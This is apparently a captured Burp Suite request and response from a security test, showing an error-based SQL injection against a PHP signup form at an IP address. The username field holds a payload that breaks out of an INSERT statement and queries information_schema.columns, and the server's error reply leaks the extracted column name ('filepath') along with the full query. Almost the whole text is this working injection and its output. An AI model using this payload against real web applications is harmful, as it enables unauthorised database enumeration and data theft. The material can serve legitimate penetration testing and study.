 Request
Pretty Raw Hex \n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 203
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin5',(select+column_name+from+information_schema.columns+where+
table_schema%3ddatabase()+LIMIT+3,1),'862322e663dff8167bdf30bfeb04
2906dac0e770')--+-&email=admin%40gmail.com&password=BDFGBTGFGB
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 12:41:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 338
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error inserting into logincred(username,email,password)
values('admin5',(select column_name from
information_schema.columns where table_schema=database() LIMIT
3,1),'862322e663dff8167bdf30bfeb042906dac0e770')--
-','admin@gmail.com','$2y$10$.DaFRX/QQ4eeplzGAh4ZkOKyWy6mKW8vse8cS
CJjACx1i/uk53aH2') Duplicate entry 'filepath' for key 'email'